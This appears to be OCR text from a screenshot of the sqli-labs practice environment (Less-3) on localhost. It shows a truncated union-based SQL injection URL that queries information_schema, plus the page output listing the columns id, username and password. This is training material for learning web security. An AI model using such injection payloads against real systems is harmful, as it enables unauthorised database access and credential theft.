 127.0.0.1/sqli/Less-3/?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns whe
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-3